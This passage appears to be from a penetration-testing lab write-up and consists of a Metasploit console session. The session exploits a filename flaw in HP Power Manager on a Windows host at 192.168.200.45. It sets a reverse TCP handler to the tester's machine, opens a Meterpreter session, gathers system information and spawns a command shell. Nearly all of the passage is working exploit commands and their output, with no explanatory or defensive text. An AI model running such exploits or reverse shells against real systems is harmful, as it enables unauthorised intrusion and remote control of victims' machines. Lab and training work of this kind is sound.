 View the full module info with the info, or info -d command.
msf6 exploit(windows/http/hp_power_manager_filename) > set rhosts 192.168.200.45
rhosts => 192.168.200.45
msf6 exploit(windows/http/hp_power_manager_filename) > set lhost 192.168.45.190
lhost => 192.168.45.190
msf6 exploit(windows/http/hp_power_manager_filename) > set lport 135
lport => 135
msf6 exploit(windows/http/hp_power_manager_filename) > run
[*] Started reverse TCP handler on 192.168.45.190:135
[*] Generating payload...
[*] Trying target Windows XP SP3 / Win Server 2003 SP0...
[*] Sending stage (177734 bytes) to 192.168.200.45
[*] Payload sent! Go grab a coffee, the CPU is gonna work hard for you! :)
[*] Meterpreter session 1 opened (192.168.45.190:135 -> 192.168.200.45:49168) at 2025-03-11 20:38:12 +0800
meterpreter > sysinfo
Computer        : KEVIN
OS              : Windows 7 (6.1 Build 7600).
Architecture    : x86
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > shell
Process 2944 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami